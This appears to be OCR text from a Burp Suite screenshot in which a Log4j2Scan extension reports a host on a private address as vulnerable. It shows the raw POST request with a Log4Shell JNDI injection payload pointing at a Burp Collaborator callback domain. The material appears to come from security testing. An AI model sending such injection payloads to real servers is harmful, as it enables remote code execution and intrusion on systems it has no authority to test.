 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Log4j2Scan
URL Status result
http://172.16.121.111:8080/hello? finished vul!!!
Request Response
Pretty Raw Hex \n
1 POST /hello? HTTP/1.1
2 Host: 172.16.121.111:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://172.16.121.111:8080
10 Connection: close
11 Referer: http://172.16.121.111:8080/hello?
12 Upgrade-Insecure-Requests: 1
13
14 payload=${jndi%3aldap%3a//yxz8twm7y11f5trwni4m5hp8dzjp7e.burpcollaborator.net}